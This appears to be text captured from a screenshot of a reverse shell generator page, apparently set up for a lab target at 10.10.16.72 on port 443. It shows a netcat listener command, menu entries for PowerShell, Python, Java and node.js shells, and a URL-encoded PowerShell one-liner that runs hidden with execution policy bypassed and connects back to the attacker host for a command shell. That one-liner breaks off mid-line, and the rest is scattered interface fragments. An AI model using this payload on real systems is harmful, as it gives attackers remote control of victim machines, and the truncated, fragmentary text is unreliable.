 sudo nc -lvnp 443
IP 10.10.16.72 Port 443 +1
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
Java Web
powershell%20-nop%20-W%20hidden%20-noni%20-ep%20bypass%20-
c%20%22%24TCPClient%20%3D%20New-
Object%20Net.Sockets.TCPClient%28%2710.10.16.72%27%2C%20443%29%3B%24NetworkSt
ream%20%3D%20%24TCPClient.GetStream%28%29%3B%24StreamWriter%20%3D%20New-
Object%20IO.StreamWriter%28%24NetworkStream%29%3Bfunction%20WriteToStream%20%
28%24String%29%20%7B%5Bbyte%5B%5D%5D%24script%3ABuffer%20%3D%200..
%24TCPClient.ReceiveBufferSize%20%7C%20%25%20%7B0%7D%3B%24StreamWriter.Write%
28%24String%20%2B%20%27SHELL%3E%20%27%29%3B%24StreamWriter.Flush%28%29%7DWrit
eToStream%20%27%27%3Bwhile%28%28%24BytesRead%20%3D%20%24NetworkStream.Read%28
%24Buffer%2C%200%2C%20%24Buffer.Length%29%29%20-
gt%200%29%20%7B%24Command%20%3D%20%28%5Btext.encoding%5D%3A%3AUTF8%29.GetStri
ng%28%24Buffer%2C%200%2C%20%24BytesRead%20-
%201%29%3B%24Output%20%3D%20try%20%7BInvoke-
Shell /bin/bash Encoding URL Encode